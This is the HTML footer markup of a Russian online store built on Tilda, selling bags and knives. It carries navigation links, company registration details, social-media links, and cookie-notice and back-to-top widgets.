		data-field-left-value="1074"
				 data-field-width-value="86" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="410" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#delivery"style="color: inherit">Доставка</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821713' data-elem-id='1662813821713' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="813"
				 data-field-width-value="145" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="412" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="132" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="115" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/ofer"style="color: inherit">Публичная оферта</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821715' data-elem-id='1662813821715' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/backpacks"style="color: inherit">Рюкзаки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821718' data-elem-id='1662813821718' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="640"
				 data-field-width-value="39" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821720' data-elem-id='1662813821720' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="470"
				 data-field-width-value="56" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clutches"style="color: inherit">Клатчи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821722' data-elem-id='1662813821722' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="640"
				 data-field-width-value="112" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821763' data-elem-id='1662813821763' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="83"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="62" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="73" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg' alt='' imgfield='tn_img_1662813821763' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821767' data-elem-id='1662813821767' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="146"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="126" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="136" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg' alt='' imgfield='tn_img_1662813821767' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821770' data-elem-id='1662813821770' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="20"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg' alt='' imgfield='tn_img_1662813821770' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821773' data-elem-id='1662813821773' data-elem-type='text'
				data-field-top-value="472"
		data-field-left-value="20"
				 data-field-width-value="237" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1116" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="419" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="532" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="549" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821773'>Принимаем онлайн оплату</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821786' data-elem-id='1662813821786' data-elem-type='text'
				data-field-top-value="522"
		data-field-left-value="942"
				 data-field-width-value="267" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="10" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="643" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="345" 																																																																																																																								 data-field-fontsize-res-320-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="614" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="179" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="672" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="8" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="517" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821786'>Согласен с политикой конфиденциальности</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821791' data-elem-id='1662813821791' data-elem-type='shape'
				data-field-top-value="511"
		data-field-left-value="942"
		 data-field-height-value="1" 		 data-field-width-value="242" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="631" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="320" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="605" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="144" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="663" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="230" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="507" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821795' data-elem-id='1662813821795' data-elem-type='image'
				data-field-top-value="481"
		data-field-left-value="1150"
				 data-field-width-value="30" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="108" 		 data-field-fileheight-value="59" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="606" 				 data-field-left-res-320-value="291" 								 data-field-width-res-320-value="29" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="589" 				 data-field-left-res-480-value="336" 								 data-field-width-res-480-value="19" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="633" 				 data-field-left-res-640-value="457" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="477" 				 data-field-left-res-960-value="914" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg' alt='' imgfield='tn_img_1662813821795' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821798' data-elem-id='1662813821798' data-elem-type='text'
				data-field-top-value="479"
		data-field-left-value="710"
				 data-field-width-value="216" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="530" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="15" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="586" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="638" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="218" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="487" 				 data-field-left-res-960-value="499" 								 data-field-width-res-960-value="197" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821798'>Узнавайте о выгодных<br>предложениях первыми!</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663159038521' data-elem-id='1663159038521' data-elem-type='text'
				data-field-top-value="594"
		data-field-left-value="470"
				 data-field-width-value="560" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1225" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="313" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="662" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="734" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="590" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1663159038521'>*Meta - признана экстремистской организацией и запрещена на территории РФ</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670874835927' data-elem-id='1670874835927' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="250"
				 data-field-width-value="192" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="851" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="295" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="249" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="302" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="237" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="339" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="240" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1670874835927'>ООО "ДЯГ"<br>ИНН 7810799507<br>КПП 7810799507<br>ОГРНИП 1207800092004<br>Юридический адрес: 196084, город Санкт -Петербург , Ломаная ул., д. 10 литер а, помещ . 5 н кабинет 208</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670961100832' data-elem-id='1670961100832' data-elem-type='text'
				data-field-top-value="120"
		data-field-left-value="472"
				 data-field-width-value="253" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="51" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="70" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="81" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="305" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="120" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="20" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="https://api.whatsapp.com/send/?phone=79912220772&amp;text&amp;app_absent=0"target="_blank"style="color: inherit">написать в Whatsapp</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737686' data-elem-id='1695728737686' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="532"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="54" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="85" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="322" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="352" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://t.me/dyagshop_bot"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6231-3438-4735-b738-356638323862/telegram.png' alt='' imgfield='tn_img_1695728737686' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737696' data-elem-id='1695728737696' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="470"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="-2" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="15" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://vk.com/dyagshop"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3836-6466-4466-b366-363339323166/vk.png' alt='' imgfield='tn_img_1695728737696' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728815804' data-elem-id='1695728815804' data-elem-type='image'
				data-field-top-value="483"
		data-field-left-value="594"
				 data-field-width-value="38" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1051" 				 data-field-left-res-320-value="118" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="497" 				 data-field-left-res-480-value="155" 								 data-field-width-res-480-value="32" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="554" 				 data-field-left-res-640-value="384" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="488" 				 data-field-left-res-960-value="414" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://www.instagram.com/dyag_official/"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6335-6130-4136-a638-306531653862/instagram.png' alt='' imgfield='tn_img_1695728815804' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490602619');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec507499251" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="890"  data-screen-min="980px"    >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec507499251 .t890 {
				left:30px; right: unset;								bottom: 20px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('507499251', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec507499251 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec649034856" class="r t-rec t-rec_pb_60 t-screenmax-980px" style="padding-bottom:60px; " data-animationappear="off" data-record-type="890"   data-screen-max="980px"   >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec649034856 .t890 {
				left:1px; right: unset;								bottom: 53px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('649034856', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec649034856 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec545042888" class="r t-rec" style=" " data-animationappear="off" data-record-type="887"      >
<!-- t887 -->

	

<div class="t887 t887_closed" data-storage-item="t887cookiename_6063680" style="right:360px;">
    <div class="t887__wrapper" style="background-color:#ebebeb;width:400px">
        <div class="t887__text t-text" field="text">Этот веб-сайт использует файлы cookie, чтобы обеспечить вам наилучший опыт</div>
        <button type="button" class="t887__close-button t887__icon-close" aria-label="Close notification">
            <svg role="presentation" width="10" height="10" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg">
                <desc>Close</desc>
                <g fill="#000" fill-rule="evenodd">
                    <path d="M2e-7 1.41421306L1.41421378-5e-7l21.21320344 21.21320344-1.41421357 1.41421356z" />
                    <path d="M21.21320294 2e-7l1.41421356 1.41421357L1.41421306 22.62741721-5e-7 21.21320364z" />
                </g>
            </svg>
        </button>
    </div>
</div>

<script type="text/javascript">

    t_onReady(function () {
        t_onFuncLoad('t887_init', function () {
            t887_init('545042888');
        });
    });

</script>

	<style>
		#rec545042888 .t887__text {
			text-align: center;
		}
	</style>










	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	                                                        
            <style>#rec545042888 .t887__wrapper {box-shadow: 0px 0px 5px rgba(0,0,0,0.1);}</style>
                                                                                                                                                            		                                                                                                        <style> #rec545042888 .t887__wrapper { border-radius:5px; }</style>
    
</div>


